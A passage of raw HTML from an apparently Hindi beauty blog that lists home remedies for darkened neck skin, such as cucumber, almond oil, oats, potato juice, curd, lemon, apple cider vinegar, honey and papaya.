vertical-align: baseline;">ककड़&#2368; म&#2375;&#2306; कई अच&#2381;छ&#2375; ग&#2369;ण ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; च&#2366;ह&#2375; शर&#2368;र क&#2368; सफ&#2366;ई करन&#2366; ह&#2379; य&#2366; स&#2381;क&#2367;न क&#2379; ग&#2379;र&#2366; करन&#2366; ह&#2379; य&#2366; आ&#2305;ख&#2379;&#2306; क&#2375; क&#2366;ल&#2375; गड&#2381;ढ&#2375; द&#2370;र करन&#2366; ह&#2379;&#2404; ककड़&#2368; म&#2375;&#2306; थ&#2379;ड़&#2366; ब&#2381;ल&#2368;च&#2367;&#2306;ग एक&#2381;शन भ&#2368; ह&#2379;त&#2366; ह&#2376; ज&#2379; क&#2368; ट&#2376;न&#2367;&#2306;ग हट&#2366;त&#2366; ह&#2376; और ड&#2366;र&#2381;क प&#2375;च&#2375;स भ&#2368; द&#2370;र करत&#2366;&nbsp; ह&#2376;&#2404; इसक&#2379; गर&#2381;दन पर लग&#2366;न&#2375; क&#2375; ल&#2367;ए एक म&#2367;क&#2381;सर म&#2375;&#2306; छ&#2367;लक&#2375; व&#2366;ल&#2368; आध&#2368; ककड़&#2368; ल&#2375; और उसम&#2375;&#2306; द&#2379; चम&#2381;मच चन&#2381;दन प&#2366;उडर ड&#2366;ल&#2375;&#2404; इसक&#2379; प&#2368;स ल&#2375; और इस प&#2375;स&#2381;ट क&#2368; एक म&#2379;ट&#2368; परत क&#2379; अपन&#2368; गर&#2381;दन पर लग&#2366;ए&#2306; और 20 म&#2367;नट क&#2375; ब&#2366;द ठ&#2306;ड&#2366; प&#2366;न&#2368; स&#2375; इस&#2375; ध&#2379;ल&#2375;&#2306;&#2404;</span></p><div style="color: #20124d; text-align: left;"><span style="font-family: Nunito Sans; font-size: large;"><b><span>क&#2366;ल&#2366;पन अब ब&#2367;ल&#2381;क&#2369;ल नह&#2368;&#2306;&nbsp;</span><span>(No blackness)</span></b></span></div><p style="color: #20124d; font-family: verdana;"><span style="font-size: x-large;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></p><p style="text-align: justify;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Nunito Sans; font-size: medium;"><span style="text-align: left;"><span style="color: #20124d;"><b style="text-align: justify;"><span style="color: #783f04;">&#8226;&nbsp;</span></b><b>ब&#2366;द&#2366;म क&#2375; त&#2375;ल स&#2375; गर&#2381;दन क&#2366; क&#2366;ल&#2366;पन द&#2370;र ह&#2379; सकत&#2366; ह&#2376;&nbsp;</b></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-weight: bold; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">(</span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;"><b>Blackness of the neck can be removed with almond oil</b><b style="color: #20124d;">):</b></span></span></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-size: medium;">&nbsp;</span>ब&#2366;द&#2366;म क&#2375; त&#2375;ल क&#2366; इस&#2381;त&#2375;म&#2366;ल त&#2381;वच&#2366; क&#2379; प&#2379;षण ह&#2368; नह&#2368;&#2306; बल&#2381;क&#2367; क&#2366;ल&#2368; स&#2381;क&#2367;न क&#2379; ग&#2379;र&#2366; बन&#2366;न&#2375; म&#2375;&#2306; भ&#2368; मदद करत&#2366; ह&#2376;&#2404; एक य&#2366; द&#2379; ब&#2370;&#2305;द ब&#2366;द&#2366;म त&#2375;ल य&#2366; न&#2366;र&#2367;यल त&#2375;ल अथव&#2366; ट&#2368; ट&#2381;र&#2368; ऑइल क&#2368;&#2404; सबस&#2375; पहल&#2375; स&#2366;ब&#2369;न और प&#2366;न&#2368; क&#2375; स&#2366;थ अपन&#2368; गर&#2381;दन स&#2366;फ कर&#2375;&#2306; और इस&#2375; स&#2369;ख&#2366; ल&#2375;&#2404; अब ज&#2379; ऑइल ऊपर द&#2367;ए गए ह&#2376;&#2306; उनम&#2375; स&#2375; क&#2367;स&#2368; भ&#2368; ऑइल स&#2375; अपन&#2368; गर&#2381;दन पर 10 स&#2375; 15 म&#2367;नट तक ग&#2379;ल&#2366;क&#2366;र म&#2379;शन म&#2375;&#2306; म&#2366;ल&#2367;श कर&#2375;&#2306;&#2404; फ&#2367;र ग&#2369;नग&#2369;न&#2375; प&#2366;न&#2368; स&#2375; ध&#2379; ल&#2375; य&#2366; र&#2369;ई क&#2368; मदद स&#2375; स&#2366;फ करल&#2375;&#2306;&#2404; ऐस&#2366; र&#2379;ज करन&#2375; पर आपक&#2368; गर&#2381;दन क&#2368; त&#2381;वच&#2366; क&#2375; र&#2306;ग म&#2375;&#2306; क&#2366;फ&#2368; असर द&#2367;ख&#2375;ग&#2366;&#2404;</span></p><p style="text-align: justify;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Nunito Sans; font-size: medium;"><span style="text-align: left;"><span style="color: #20124d;"><b style="text-align: justify;"><span style="color: #783f04;">&#8226;&nbsp;</span></b><b>ओट&#2381;स गर&#2381;दन क&#2375; क&#2366;ल&#2375;पन क&#2379; द&#2370;र करत&#2366; ह&#2376;&nbsp;</b></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-weight: bold; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">(</span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;"><b>Oats removes dark neck</b><b style="color: #20124d;">):</b></span></span></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;ओट&#2381;स त&#2381;वच&#2366; क&#2379; स&#2381;क&#2381;रब करन&#2375; और ग&#2379;र&#2366; करन&#2375; म&#2375;&#2306; मदद करत&#2366; ह&#2376;&#2306;&#2404; ओट&#2381;स क&#2379; भ&#2369;रभ&#2369;र&#2366; प&#2368;स ल&#2375; ल&#2375;क&#2367;न प&#2366;उडर न बन&#2366;य&#2375;&#2306; और टम&#2366;टर क&#2366; ग&#2370;द&#2366; य&#2366; पल&#2381;प ल&#2375;ल&#2375;&#2306;&#2404; थ&#2379;ड़&#2366; स&#2366; प&#2366;न&#2368; म&#2367;ल&#2366; क&#2375; एक प&#2375;स&#2381;ट बन&#2366;य&#2375; और इसक&#2379; अपन&#2368; गर&#2381;दन पर लग&#2366; ल&#2375;&#2404; 15 स&#2375; 20 म&#2367;नट तक रख&#2375; फ&#2367;र अपन&#2368; उ&#2306;गल&#2367;य&#2379; स&#2375; ग&#2379;ल&#2366;क&#2366;र म&#2379;शन म&#2375;&#2306; गर&#2381;दन पर रगड़&#2375;&#2404; 5 स&#2375; 7 म&#2367;नट ब&#2366;द इस&#2375; ध&#2379;ल&#2375;&#2306;&#2404; इसस&#2375; ड&#2375;ड ट&#2367;श&#2369; न&#2367;कल ज&#2366;य&#2375;ग&#2375;&#2306; और स&#2381;क&#2367;न ल&#2366;इट ह&#2379;ग&#2368;&#2404;</span></p><p style="text-align: justify;"><span style="font-family: Nunito Sans;"><span style="font-size: medium;"><span style="text-align: left;"><span style="color: #20124d;"><b style="text-align: justify;"><span style="color: #783f04;">&#8226;&nbsp;</span></b><b>आल&#2370; क&#2375; रस स&#2375; गर&#2381;दन क&#2375; क&#2366;ल&#2375;पन क&#2379; द&#2370;र क&#2367;य&#2366; ज&#2366; सकत&#2366; ह&#2376;&nbsp;</b></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-weight: bold; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">(</span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;"><b>Potato juice can remove the blackness of the neck</b><span style="color: #5e5e5e;"><b>):</b></span></span></span></span></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-weight: bold; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</span></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;">आल&#2370; क&#2366; रस गल&#2375; क&#2366; क&#2366;ल&#2366;पन द&#2370;र करन&#2375; म&#2375;&#2306; बह&#2369;त मददग&#2366;र ह&#2376;&#2404; इसम&#2375;&#2306; एक ए&#2306;ज&#2366;इम ह&#2379;त&#2375; ह&#2376; ज&#2367;सक&#2368; ब&#2381;ल&#2368;च&#2367;&#2306;ग प&#2381;र&#2377;पर&#2381;ट&#2368;ज य&#2366; ग&#2369;ण&#2379;&#2306; क&#2375; चलत&#2375; यह स&#2381;क&#2367;न क&#2379; तर&#2379;त&#2366;ज&#2366; बन&#2366;य&#2375; रखत&#2366; ह&#2376;&#2404; एक आल&#2370; क&#2379; ल&#2375; और उसक&#2366; एक बड़&#2366; चम&#2381;मच रस न&#2367;क&#2366;ल ल&#2375;&#2404; इसम&#2375;&#2306; एक बड़&#2366; चम&#2381;मच ग&#2375;ह&#2370;&#2306; क&#2366; आट&#2366; ल&#2375; और स&#2366;थ म&#2375;&#2306; खट&#2381;ट&#2375; दह&#2368; क&#2366; एक बड़&#2366; चम&#2381;मच ल&#2375;कर इसम&#2375;&#2306; म&#2367;ल&#2366; ल&#2375;&#2306;&#2404; क&#2369;छ म&#2367;नट क&#2375; ल&#2367;ए इस म&#2367;श&#2381;रण क&#2379; र&#2375;फ&#2381;र&#2367;जर&#2375;टर म&#2375;&#2306; रख&#2375;&#2306; और ठ&#2306;ड&#2366; ह&#2379;न&#2375; द&#2375;&#2306;&#2404; अब इसक&#2379; अपन&#2368; गर&#2381;दन प&#2375; लग&#2366;य&#2375;&#2306;&#2404;</span></p><p style="text-align: justify;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="font-family: Nunito Sans; font-size: medium;"><b style="text-align: justify;"><span style="color: #783f04;">&#8226;&nbsp;</span></b><b>दह&#2368;-टम&#2366;टर प&#2376;क गर&#2381;दन क&#2375; क&#2366;ल&#2375;पन क&#2379; द&#2370;र कर सकत&#2366; ह&#2376;&nbsp;</b><b style="color: #20124d;">(</b></span></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Nunito Sans; font-size: medium;"><b>Curd-tomato pack can remove dark neck</b><b style="color: #20124d;">):</b></span><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</b></span></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;">टम&#2366;टर और य&#2379;गर&#2381;ट क&#2366; म&#2367;श&#2381;रण गर&#2381;दन क&#2375; क&#2366;ल&#2375;पन क&#2379; हट&#2366;त&#2366; ह&#2376; और स&#2381;क&#2367;न क&#2379; ग&#2379;र&#2366; करन&#2375; म&#2375;&#2306; मदद करत&#2366; ह&#2376;&#2404; इसक&#2366; इस&#2381;त&#2375;म&#2366;ल करन&#2375; क&#2375; ल&#2367;ए एक कट&#2379;र&#2368; म&#2375;&#2306; 2 चम&#2381;मच य&#2379;गर&#2381;ट और एक चम&#2381;मच टम&#2366;टर क&#2366; रस ड&#2366;लकर म&#2367;ल&#2366;ए&#2306;&#2404; इस प&#2376;क क&#2379; गल&#2375; क&#2375; प&#2368;छ&#2375; लग&#2366;ए&#2306; और 20 म&#2367;नट तक स&#2370;ख&#2366;न&#2375; क&#2375; ब&#2366;द त&#2381;वच&#2366; क&#2379; ग&#2368;ल&#2375; त&#2380;ल&#2367;ए स&#2375; प&#2379;&#2306;छ ल&#2375;&#2306;&#2404;</span></p><p style="color: #20124d; text-align: justify;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Nunito Sans; font-size: medium;"><b><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">न&#2368;&#2306;ब&#2370; और ग&#2369;ल&#2366;ब क&#2366; म&#2367;श&#2381;रण क&#2366;ल&#2366;पन हट&#2366;ए</span>&nbsp;(</span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;">Lemon and rose mixture remove blackness):</span></span></b></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: verdana; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</b></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;">र&#2379;ज&#2366;न&#2366; र&#2366;त क&#2379; क&#2369;छ द&#2367;न तक न&#2368;&#2306;ब&#2370; और ग&#2369;ल&#2366;ब जल प&#2376;क क&#2366; इस&#2381;त&#2375;म&#2366;ल करन&#2375; स&#2375; गर&#2381;दन क&#2366; क&#2366;ल&#2366;पन द&#2370;र ह&#2379; ज&#2366;त&#2366; ह&#2376;&#2404; इसम&#2375;&#2306; ख&#2368;र&#2375; क&#2366; रस भ&#2368; म&#2367;ल&#2366; सकत&#2375; ह&#2376;&#2306;&#2404; ख&#2368;र&#2366; त&#2381;वच&#2366; क&#2368; जलन क&#2379; श&#2366;&#2306;त करत&#2366; ह&#2376;&#2404; इसक&#2375; ल&#2367;ए एक कट&#2379;र&#2368; म&#2375;&#2306; न&#2368;&#2306;ब&#2370; क&#2366; रस, ख&#2368;र&#2375; क&#2366; रस और ग&#2369;ल&#2366;ब जल क&#2379; बर&#2366;बर म&#2366;त&#2381;र&#2366; म&#2375;&#2306; ल&#2375;कर आपस म&#2375;&#2306; म&#2367;ल&#2366; ल&#2375;&#2306; और क&#2377;टन ब&#2377;ल क&#2368; मदद स&#2375; गर&#2381;दन क&#2368; त&#2381;वच&#2366; पर लग&#2366;ए&#2306;&#2404;&nbsp;</span></p><div style="color: #20124d; text-align: left;"><span style="font-family: Nunito Sans; font-size: large;"><b><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span>इन घर&#2375;ल&#2370; उप&#2366;य&#2379;&#2306; स&#2375; हट&#2366;ए&#2306; क&#2366;ल&#2366;पन&nbsp;</span></span><span style="text-align: center;"><span>(Remove blackness with these home remedies)</span></span></b></span></div><p style="text-align: justify;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-family: Nunito Sans; font-size: medium;"><span style="text-align: left;"><span style="color: #20124d;"><b style="text-align: justify;"><span style="color: #783f04;">&#8226;&nbsp;</span></b><b>एप&#2381;पल स&#2366;इडर क&#2366;ल&#2375;पन क&#2379; द&#2370;र करत&#2366; ह&#2376;&nbsp;</b></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-weight: bold; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">(</span></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;"><b>Apple cider removes darkness</b><b style="color: #20124d;">):</b></span></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</b></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">एप&#2381;पल स&#2366;इडर व&#2367;न&#2375;गर त&#2381;वच&#2366; क&#2375; प&#2368;एच क&#2379; स&#2306;त&#2369;ल&#2367;त करत&#2366; ह&#2376; ज&#2379; क&#2368; हम&#2366;र&#2368; त&#2381;वच&#2366; क&#2375; ल&#2367;ए बह&#2369;त जर&#2370;र&#2368; ह&#2376;&#2404; यह त&#2381;वच&#2366; पर जम&#2366; ह&#2379;न&#2375; व&#2366;ल&#2368; ड&#2375;ड स&#2381;क&#2367;न स&#2375;ल&#2381;स न&#2367;क&#2366;ल द&#2375;त&#2366; ह&#2376; ज&#2367;सक&#2375; क&#2366;रण ह&#2368; त&#2381;वच&#2366; ल&#2368; पढ़त&#2368; ह&#2376;&#2404; इसस&#2375; गर&#2381;दन पर लग&#2366;न&#2375; क&#2375; ल&#2367;ए 2 चम&#2381;मच स&#2375;ब स&#2366;इडर स&#2367;रक&#2366;, 4 चम&#2381;मच प&#2366;न&#2368;, कप&#2366;स क&#2368; ग&#2375;&#2306;द ल&#2375;ल&#2375;&#2306;&#2404; स&#2375;ब क&#2375; स&#2367;रक&#2375; क&#2366; प&#2366;न&#2368; क&#2375; स&#2366;थ घ&#2379;ल बन&#2366;य&#2375; और इस&#2375; 10 म&#2367;नट तक गर&#2381;दन पर लग&#2366; क&#2375; रख&#2375;&#2306;&#2404; इसक&#2375; ब&#2366;द ठन&#2381;ड&#2375; प&#2366;न&#2368; स&#2375; ध&#2379;ल&#2375;&#2306;&#2404;</span></p><p style="text-align: justify;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Nunito Sans; font-size: medium;"><span style="text-align: left;"><span style="color: #20124d;"><b style="text-align: justify;"><span style="color: #783f04;">&#8226;&nbsp;</span></b><b>शहद स&#2375; चमकत&#2368; त&#2381;वच&#2366; बनत&#2368; ह&#2376;&nbsp;</b></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-weight: bold; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">(</span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;"><b>Honey makes glowing skin</b><b style="color: #20124d;">):</b></span></span></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;शहद द&#2379; चम&#2381;मच न&#2368;&#2306;ब&#2370; क&#2375; रस क&#2379; शहद म&#2375;&#2306; म&#2367;ल&#2366;कर प&#2375;स&#2381;ट बन&#2366; ल&#2375;&#2306;&#2404; इस&#2375; लगभग आध&#2375; घ&#2306;ट&#2375; गर&#2381;दन पर लग&#2366; रहन&#2375; द&#2375;&#2306;&#2404; ध&#2379;त&#2375; समय गर&#2381;दन क&#2368; मस&#2366;ज कर&#2375;&#2306; ज&#2367;सस&#2375; स&#2366;र&#2368; ग&#2306;दग&#2368; न&#2367;कल ज&#2366;एग&#2368;&#2404;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Nunito Sans;"><span style="text-align: left;"><span style="color: #20124d;"><b style="text-align: justify;"><span style="color: #783f04;">&#8226;&nbsp;</span></b><b>दह&#2368; स&#2375; क&#2366;ल&#2366;पन द&#2370;र ह&#2379;त&#2366; ह&#2376;&nbsp;</b></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-weight: bold; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">(</span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;"><b>Curd removes blackness</b><b style="color: #20124d;">):</b></span></span></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</b></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;">दह&#2368; स&#2381;क&#2367;न क&#2379; न&#2367;ख&#2366;रन&#2375; क&#2375; क&#2369;छ न&#2375;च&#2369;रल तर&#2368;क&#2379;&#2306; म&#2375;&#2306; स&#2375; एक ह&#2376;&#2404; एक बड़&#2368; चम&#2381;मच दह&#2368; म&#2375;&#2306; थ&#2379;ड़&#2368; स&#2368; हल&#2381;द&#2368; म&#2367;ल&#2366;कर प&#2375;स&#2381;ट बन&#2366; ल&#2375;&#2306;&#2404; इस प&#2375;स&#2381;ट स&#2375; गर&#2381;दन पर मस&#2366;ज कर&#2375;&#2306;&#2404; क&#2369;छ ह&#2368; द&#2367;न&#2379;&#2306; म&#2375;&#2306; आपक&#2379; फर&#2381;क नजर आन&#2375; लग&#2375;ग&#2366;&#2404; ब&#2375;हतर र&#2367;जल&#2381;ट क&#2375; ल&#2367;ए आप दह&#2368; म&#2375;&#2306; न&#2368;&#2306;ब&#2370; म&#2367;ल&#2366;कर भ&#2368; इस&#2381;त&#2375;म&#2366;ल कर सकत&#2368; ह&#2376;&#2306;&#2404;</span></p><p style="text-align: justify;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Nunito Sans; font-size: medium;"><span style="text-align: left;"><span style="color: #20124d;"><b style="text-align: justify;"><span style="color: #783f04;">&#8226;&nbsp;</span></b><b>कच&#2381;च&#2366; पप&#2368;त&#2366; स&#2375; क&#2366;ल&#2366;पन द&#2370;र ह&#2379;त&#2366; ह&#2376;&nbsp;</b></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-weight: bold; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 